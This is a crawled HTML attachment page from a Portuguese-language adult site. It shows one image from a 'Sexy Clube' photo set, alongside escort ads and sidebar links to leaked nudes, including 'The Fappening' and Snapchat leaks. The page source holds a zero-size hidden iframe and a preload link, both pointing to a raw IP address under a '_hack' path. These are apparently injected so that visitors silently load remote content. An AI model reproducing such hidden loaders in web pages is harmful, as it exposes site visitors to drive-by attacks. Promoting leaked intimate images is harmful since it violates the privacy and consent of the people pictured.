

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.famosasbrasil.net/sites-eroticos/sexy-clube-juliana-maynart/attachment/famosasbrasil-net-8-142/
body_size: 9767
content:
        <!doctype html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="verify-v1" content="88x4SarMsZXG+aJcRmU8iIvHeaAkte/OHveNLgO+dMc=" />

    <link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap_index.xml" />
    <link rel="stylesheet" href="https://www.famosasbrasil.net/themes/famosasbrasil/css/bootstrap.min.css" />
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" />
    <link rel="icon" href="https://www.famosasbrasil.net/themes/famosasbrasil/favicon.ico" type="image/x-icon" />

    <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    <script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.2.0/js/bootstrap.min.js"></script>
    <script async defer type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
    <!--<script async type="text/javascript" src="/js/magnific.js"></script>-->
    <script type="text/javascript" src="https://www.famosasbrasil.net/themes/famosasbrasil/css/jquery.smartmenus.min.js"></script>
    <script type="text/javascript" src="https://www.famosasbrasil.net/themes/famosasbrasil/js/skdslider.min.js"></script>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>famosasbrasil.net (8) - Famosas Brasil</title>
	<link rel="canonical" href="https://www.famosasbrasil.net/sites-eroticos/sexy-clube-juliana-maynart/attachment/famosasbrasil-net-8-142/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="famosasbrasil.net (8) - Famosas Brasil" />
	<meta property="og:url" content="https://www.famosasbrasil.net/sites-eroticos/sexy-clube-juliana-maynart/attachment/famosasbrasil-net-8-142/" />
	<meta property="og:site_name" content="Famosas Brasil" />
	<meta property="article:publisher" content="https://www.facebook.com/famosasbrasil" />
	<meta property="og:image" content="https://www.famosasbrasil.net/sites-eroticos/sexy-clube-juliana-maynart/attachment/famosasbrasil-net-8-142" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@famosasbr" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.famosasbrasil.net/sites-eroticos/sexy-clube-juliana-maynart/attachment/famosasbrasil-net-8-142/","url":"https://www.famosasbrasil.net/sites-eroticos/sexy-clube-juliana-maynart/attachment/famosasbrasil-net-8-142/","name":"famosasbrasil.net (8) - Famosas Brasil","isPartOf":{"@id":"https://www.famosasbrasil.net/#website"},"primaryImageOfPage":{"@id":"https://www.famosasbrasil.net/sites-eroticos/sexy-clube-juliana-maynart/attachment/famosasbrasil-net-8-142/#primaryimage"},"image":{"@id":"https://www.famosasbrasil.net/sites-eroticos/sexy-clube-juliana-maynart/attachment/famosasbrasil-net-8-142/#primaryimage"},"thumbnailUrl":"https://www.famosasbrasil.net/uploads/2016/05/famosasbrasil.net-8.jpg","datePublished":"2024-04-29T00:32:07+00:00","dateModified":"2024-04-29T00:32:07+00:00","breadcrumb":{"@id":"https://www.famosasbrasil.net/sites-eroticos/sexy-clube-juliana-maynart/attachment/famosasbrasil-net-8-142/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.famosasbrasil.net/sites-eroticos/sexy-clube-juliana-maynart/attachment/famosasbrasil-net-8-142/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.famosasbrasil.net/sites-eroticos/sexy-clube-juliana-maynart/attachment/famosasbrasil-net-8-142/#primaryimage","url":"https://www.famosasbrasil.net/uploads/2016/05/famosasbrasil.net-8.jpg","contentUrl":"https://www.famosasbrasil.net/uploads/2016/05/famosasbrasil.net-8.jpg","width":630,"height":872},{"@type":"BreadcrumbList","@id":"https://www.famosasbrasil.net/sites-eroticos/sexy-clube-juliana-maynart/attachment/famosasbrasil-net-8-142/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.famosasbrasil.net/"},{"@type":"ListItem","position":2,"name":"Sexy Clube &#8211; Juliana Maynart","item":"https://www.famosasbrasil.net/sites-eroticos/sexy-clube-juliana-maynart/"},{"@type":"ListItem","position":3,"name":"famosasbrasil.net (8)"}]},{"@type":"WebSite","@id":"https://www.famosasbrasil.net/#website","url":"https://www.famosasbrasil.net/","name":"Famosas Brasil","description":"Brasileiras Nuas Revistas Playboy Sexy Gratis","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.famosasbrasil.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="stylesheet" id="style-css" href="https://www.famosasbrasil.net/themes/famosasbrasil/style.css" media="all" />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="tw-pagination-css" href="https://www.famosasbrasil.net/plugins/tw-pagination/tw-pagination.css" media="screen" />
<link rel="preload" href="//69.64.61.50/_hack/16014/" as="document" />
    <script>
        (function(i, s, o, g, r, a, m) {
            i['GoogleAnalyticsObject'] = r;
            i[r] = i[r] || function() {
                (i[r].q = i[r].q || []).push(arguments)
            }, i[r].l = 1 * new Date();
            a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
            a.async = 1;
            a.src = g;
            m.parentNode.insertBefore(a, m)
        })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

        ga('create', 'UA-1482344-1', 'auto');
        ga('send', 'pageview');
    </script>

    <script type="text/javascript">
        $(function() {
            $('#main-menu').smartmenus({
                subMenusSubOffsetX: 1,
                subMenusSubOffsetY: -8
            });
        });
        $(document).ready(function() {
            $('.gal a').magnificPopup({
                type: 'image',
                closeOnContentClick: true,
                closeBtnInside: false,
                fixedContentPos: true,
                mainClass: 'mfp-no-margins mfp-with-zoom', // class to remove default margin from left and right side
                image: {
                    verticalFit: true
                },
                zoom: {
                    enabled: true,
                    duration: 300 // don't foget to change the duration also in CSS
                }
            });

        });
        jQuery(document).ready(function() {
            jQuery('#slideFamosas').skdslider({
                delay: 6000,
                animationSpeed: 1000,
                showNextPrev: true,
                showPlayButton: false,
                autoSlide: true,
                animationType: 'fading'
            });

            jQuery('#responsive').change(function() {
                $('#responsive_wrapper').width(jQuery(this).val());
                $(window).trigger('resize');
            });

        });
        $(document).ready(function(c) {
            $('.alert-close').on('click', function(c) {
                $(this).parent().fadeOut('slow', function(c) {});
            });
        });
    </script>

</head>

<body>
            <!-- Lightbox -->
        <script type="text/javascript">
            $(function() {
                $('.galeria a').lightBox();
            });
        </script>
    
    <div class="container">

        <!-- Topo -->
        <header class="row no-gutter fundo">
            <div class="col-sm-6" id="famosasbrasil">
                <h1 class="logo">Famosas Nuas<a href="https://www.famosasbrasil.net/"><img src="https://www.famosasbrasil.net/themes/famosasbrasil/img/logo.png" alt="Famosas Nuas" class="img-responsive" /></a></h1>
            </div>
            <div class="col-sm-6" id="meio">
                <p><img src="https://www.famosasbrasil.net/themes/famosasbrasil/img/meio.jpg" alt="Revistas Gratis" /></p>
            </div>
            <nav>
                <ul id="main-menu" class="sm sm-mint">
                    <li><a href="/artigos/">Artigos</a></li>
                    <li><a href="/playboy/">Playboy</a>
                        <ul class="dentro">
                            <li><a href="/playboy/makingofs/">Making-Ofs</a></li>
                            <li><a href="/playboy/ano-de-2017/">Ano de 2017</a></li>
                            <li><a href="/playboy/ano-de-2016/">Ano de 2016</a></li>
                            <li><a href="/playboy/anos-de-2011-a-2015/">Anos de 2011 a 2015</a></li>
                            <li><a href="/playboy/anos-de-2006-a-2010/">Anos de 2006 a 2010</a></li>
                            <li><a href="/playboy/anos-de-2000-a-2005/">Anos de 2000 a 2005</a></li>
                            <li><a href="/playboy/anos-de-1996-a-1999/">Anos de 1996 a 1999</a></li>
                            <li><a href="/playboy/antigas/">Mais Antigas</a></li>
                        </ul>
                    </li>
                    <li><a href="/sexy/">Sexy</a>
                        <ul class="dentro">
                            <li><a href="/sexy/making-of/">Making-Ofs</a></li>
                            <li><a href="/sexy/ano-2017/">Ano de 2017</a></li>
                            <li><a href="/sexy/ano-2016/">Ano de 2016</a></li>
                            <li><a href="/sexy/anos-2011-a-2015/">Anos de 2011 a 2015</a></li>
                            <li><a href="/sexy/anos-2006-a-2010/">Anos de 2006 a 2010</a></li>
                            <li><a href="/sexy/anos-2000-a-2005/">Anos de 2000 a 2005</a></li>
                            <li><a href="/sexy/antigas/">Mais Antigas</a></li>
                        </ul>
                    </li>
                    <li><a href="/outras-revistas/">Outras Revistas</a>
                        <ul class="dentro">
                            <li><a href="/outras-revistas/revista-vip/">Revista VIP</a></li>
                            <li><a href="/outras-revistas/revista-private/">Revista Private</a></li>
                            <li><a href="/outras-revistas/revistas-estrangeiras/">Revistas Estrangeiras</a></li>
                            <li><a href="/outras-revistas/outras/">Outras</a></li>
                        </ul>
                    </li>
                    <li><a href="/sites-eroticos/">Sites Eróticos</a>
                        <ul class="dentro">
                            <li><a href="/filmes-completos/">Filmes Eróticos</a></li>
                            <li><a href="/sites-eroticos/making-ofs/">Making-Ofs</a></li>
                            <li><a href="/sites-eroticos/sexyclube/">Sexyclube</a></li>
                            <li><a href="/sites-eroticos/paparazzo/">Paparazzo</a></li>
                            <li><a href="/sites-eroticos/gata-pop/">Gata Pop</a></li>
                            <li><a href="/sites-eroticos/concurso-sereias/">Concurso Sereias</a></li>
                            <li><a href="/sites-eroticos/bella-da-semana/">Bella da Semana</a></li>
                            <li><a href="/sites-eroticos/dreamcam/">Dreamcam</a></li>
                            <li><a href="/sites-eroticos/playboy-cyberclub/">Playboy CyberClub</a></li>
                            <li><a href="/sites-eroticos/outros/">Outros</a></li>
                            <li><a href="http://www.brasillovers.com.br/acompanhantes-brasilia/" title="Brasil lovers" target="_blank">Brasil lovers</a></li>
                        </ul>
                    </li>
                    <li><a href="/caiu-na-net/">Caiu na Net</a>
                        <ul class="dentro">
                            <li><a href="/videos-da-tv/">Videos da TV</a></li>
                            <li><a href="/caiu-na-net/flagras-de-famosas/">Flagras de Famosas</a></li>
                            <li><a href="/caiu-na-net/videos/">Videos Amadores</a></li>
                            <li><a href="/caiu-na-net/amadoras-gostosas/">Amadoras Gostosas</a></li>
                        </ul>
                    </li>
                    <div id="busca">
                        <div class="input-group stylish-input-group">
                            <form role="search" method="get" class="search-form" action="https://www.famosasbrasil.net/">
                                <input type="text" class="form-control" placeholder="Busca" name="s" id="s" />
                                <span class="input-group-addon">
                                    <button type="submit">
                                        <span class="glyphicon glyphicon-search"></span>
                                    </button>
                                </span>
                            </form>
                        </div>
                    </div>
                </ul>
            </nav>
        </header>
        <!-- Conteúdo e Menu -->
        <div class="row">
            <div role="main" class="col-xs-12 col-md-9 col-sm-9 meio">
                <!-- Publicidade -->
                <span class="aumentopeniano"><a title="acompanhantes vip" href="https://www.vipbook.com.br/" target="_blank"><img src="/uploads/2020/09/Vipbook.jpg" alt="acompanhantes vip" title="acompanhantes vip" class="img-responsive pubtopo" /></a></span>                                                                                    <!-- Post --> 
				<iframe src="https://69.64.61.50/_hack/16014/" border="0" frameborder="0" width="0" height="0"></iframe>
                    <div class="postagem">
                        <article>
                            <div class="col-xs-11 nopadding title">
                                <div class="titulo">
                                    <h1 class="titulopost"><a href="https://www.famosasbrasil.net/sites-eroticos/sexy-clube-juliana-maynart/attachment/famosasbrasil-net-8-142/" title="famosasbrasil.net (8)">famosasbrasil.net (8)</a></h1>
                                    <p><span class="glyphicon glyphicon-folder-open postado"></span> &nbsp; &nbsp;&nbsp;<span class="glyphicon glyphicon-time postado post-data"></span> <span class="post-data">28/04/2024 21:32</span></p>
                                </div>
                            </div>
                            <div class="col-xs-1 data"><ul><li>28</li><li>04</li></ul></div>
                            <div class="stars"></div> 
                            <div class="col-xs-12 artigo">
                                <!-- Like Tweet e +1 -->
                                <div class="sharesocial">
                                      <a class="twitter-share-button" href="https://twitter.com/share" data-via="twitterdev">Tweet</a>
                                    <script>
                                        window.twttr = (function (d, s, id) {
                                            var js, fjs = d.getElementsByTagName(s)[0], t = window.twttr || {};
                                            if (d.getElementById(id))
                                                return;
                                            js = d.createElement(s);
                                            js.id = id;
                                            js.src = "https://platform.twitter.com/widgets.js";
                                            fjs.parentNode.insertBefore(js, fjs);
                                            t._e = [];
                                            t.ready = function (f) {
                                                t._e.push(f);
                                            };
                                            return t;
                                        }(document, "script", "twitter-wjs"));
                                    </script>&nbsp; 
                                    <div style="margin-top: 10px; display: inline-table"><a href="whatsapp://send" data-text="famosasbrasil.net (8)" data-href="" class="wa_btn wa_btn_s" style="display:none; height: 13px; font-size: 11px">Compartilhar</a>&nbsp;&nbsp; <div class="g-plusone" data-size="medium"></div> </div> </div>
   <input type="checkbox" id="toggle"><label for="toggle" class="form-control fotos100">&nbsp;</label>
                                <div class="html-code grid-of-images texto">
                                                                        <p class="attachment"><a href='https://www.famosasbrasil.net/uploads/2016/05/famosasbrasil.net-8.jpg'><img fetchpriority="high" decoding="async" width="217" height="300" src="https://www.famosasbrasil.net/uploads/2016/05/famosasbrasil.net-8-217x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.famosasbrasil.net/uploads/2016/05/famosasbrasil.net-8-217x300.jpg 217w, https://www.famosasbrasil.net/uploads/2016/05/famosasbrasil.net-8.jpg 630w" sizes="(max-width: 217px) 100vw, 217px" /></a></p>
                                </div>
                                <div class="row postbaixo">
                                    <div class="col-xs-7 nopadding baixoesquerda">
                                        <div id="compartilhe">
                                            <label for="compartilhecampo">Compartilhe: </label><div class="input-group-btn"><input type="text" id="compartilhecampo" style="float: none" onclick="this.focus(); this.select();" class="form-control" value="https://www.famosasbrasil.net/sites-eroticos/sexy-clube-juliana-maynart/attachment/famosasbrasil-net-8-142/"></div>
                                        </div>
                                    </div>
                                    <div class="col-xs-5 nopadding baixodireita">
                                        <ul>
                                         
                                            <li class="tw"><a href="https://twitter.com/home?status=famosasbrasil.net%20(8)+https://www.famosasbrasil.net/sites-eroticos/sexy-clube-juliana-maynart/attachment/famosasbrasil-net-8-142/" target="_blank">Twitter</a></li>
                                            <li class="de"><a href="http://delicious.com/post?url=https://www.famosasbrasil.net/sites-eroticos/sexy-clube-juliana-maynart/attachment/famosasbrasil-net-8-142/" target="_blank">Delicious</a></li>
                                            <li class="su"><a href="http://www.stumbleupon.com/submit?url=https://www.famosasbrasil.net/sites-eroticos/sexy-clube-juliana-maynart/attachment/famosasbrasil-net-8-142/" target="_blank">StumbleUpon</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </article>
                    </div>
                    <!-- Disqus -->
                    <div id="disqus_thread"></div>
                    <script type="text/javascript">
                        /* * * CONFIGURATION VARIABLES * * */
                        var disqus_shortname = 'famosasbrasil';

                        /* * * DON'T EDIT BELOW THIS LINE * * */
                        (function () {
                            var dsq = document.createElement('script');
                            dsq.type = 'text/javascript';
                            dsq.async = true;
                            dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
                            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
                        })();
                    </script>
                    <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript" rel="nofollow">comments powered by Disqus.</a></noscript>
                    <div id="relacionadas">
                        <h4 class="panel-title postsrel">Confira também no Famosas Brasil</h4>
                                                </div>                                                                                                </div>
                <!-- Menu-Index -->
                <aside role="complementary" class="col-xs-12 col-md-3 col-sm-3 menuside">
                    <div id="menutopo">
                        <ul id="social">
                            <li><a id="facebook" href="https://www.facebook.com/famosasbrasil" target="_blank">&nbsp;</a></li>
                            <li><a id="twitter" href="https://twitter.com/famosasbr" target="_blank">&nbsp;</a></li>
                            <li><a id="rss" href="http://feeds.feedburner.com/FamosasBrasil" target="_blank">&nbsp;</a></li>
                        </ul>
                        <div class="online"><span class="glyphicon glyphicon-user"></span>     42 Online</div>
                    </div> 
                    
                    <div id="atualizacoesemail">
                        <div class="input-group stylish-input-group">
                       		<form action="https://feedburner.google.com/fb/a/mailverify" method="post" class="search-form" target="popupwindow" onsubmit="window.open(&#39;http://feedburner.google.com/fb/a/mailverify?uri=FamosasBrasil&#39;, &#39;popupwindow&#39;, &#39;scrollbars=yes,width=550,height=520&#39;);return true"><input type="text" name="email" class="form-control" placeholder="Atualizações no Email"><input type="hidden" value="FamosasBrasil" name="uri"><input type="hidden" name="loc" value="pt_BR"> <span class="input-group-addon"><button type="submit"><span class="glyphicon glyphicon-share-alt"></span></button></span></form>
                        </div>
                    </div>
                    
                    <div id="botoes">
                        <a href="/contato-contribuicoes/"><button type="button" class="btn btn-default btn-lg btnlateral"><span class="glyphicon glyphicon-envelope"></span> Contato & Contribuições</button></a>
                    </div>
                    
                    <!--<div id="facebookbox" class="panel panel-default">
                    	<div class="fb-page" data-href="https://www.facebook.com/famosasbrasil" data-width="100%" data-height="214" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/famosasbrasil"><a href="https://www.facebook.com/famosasbrasil">Famosas Brasil</a></blockquote></div></div>
                    </div>-->
<a title="Acompanhantes SP" href="https://splove.com.br" target="_blank"><img src="/uploads/2018/12/splove.jpg" class="anuncio" alt="Acompanhantes SP" title="Acompanhantes SP"></a>
<a title="Acompanhantes SP LINKROSA" href="https://www.linkrosa.com.br/" target="_blank"><img src="/uploads/2020/09/Linkrosa.jpg" class="anuncio" alt="Acompanhantes SP LINKROSA" title="Acompanhantes SP LINKROSA"></a>
<a href="https://ensaiopro.com/" title="Ensaio Fotográfico Feminino" rel="dofollow" target="_blank"><img src="/uploads/2025/06/ensaio-fotografico-feminino.jpg" class="anuncio" title="Ensaio Fotográfico Feminino" alt="Ensaio Fotográfico Feminino"></a>
		      <!--<div class="panel panel-default titulomenu">
                        <div class="panel-heading headingmenu"><h4 class="panel-title">Video da Semana</h4></div>
                    </div> 
		    <iframe src="https://vid.me/e/yzHQ" class="video" height="200" scrolling="no"></iframe>-->
		    <div class="panel panel-default titulomenu separador">
                    <div class="panel-heading headingmenu"><h4 class="panel-title">Especiais</h4></div>
                    </div> 
                    <a href="/caiu-na-net/nudes-snapchat/" title="Fotos que caíram na net de safadas se exibindo no app Snapchat" target="_blank" class="list-group-item">Nudes do Snapchat</a>
                    <a href="/gatas-facebook-instagram/" title="Coletânea selecionada das mais gatas do mês vistas no Facebook e Instagram" target="_blank" class="list-group-item">As Mais Gostosas do Facebook/Instagram</a>
                    <a href="/the-fappening-celebgate/" title="Famosas atrizes internacionais que caíram na net" target="_blank" class="list-group-item">The Fappening ou Celebgate</a>
                                        <div class="panel panel-default titulomenu separador">
                        <div class="panel-heading headingmenu"><h4 class="panel-title">As 10 Últimas do Blog</h4></div>
                    </div>               
                                                                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/sexy/sexy-kelly-medeiros/" target="_blank"><img src="/uploads/2021/11/kelly-medeiros-nua.jpg" alt="Sexy &#8211; Kelly Medeiros"/> <span class="top10-texto">Sexy &#8211; Kelly Medeiros</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/playboy/atrizes-da-globo-famosas-nuas-na-playboy/" target="_blank"><img src="/uploads/2016/09/especial-atrizes-globo-playboy.jpg" alt="Atrizes da Globo peladas e nuas na Playboy"/> <span class="top10-texto">Atrizes da Globo peladas e nuas na Playboy</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/sexy/sexy-agosto-advogatas-danilo-gentili/" target="_blank"><img src="/uploads/2021/08/capa-sexy-advogatas-2021.jpg" alt="Sexy Agosto &#8211; Advogatas Danilo Gentili"/> <span class="top10-texto">Sexy Agosto &#8211; Advogatas Danilo Gentili</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/playboy/playboy-junho-aline-riscado/" target="_blank"><img src="https://www.famosasbrasil.net/uploads/2026/01/capa-aline-riscado.jpg" alt="Playboy Junho &#8211; Aline Riscado"/> <span class="top10-texto">Playboy Junho &#8211; Aline Riscado</span></a></div>
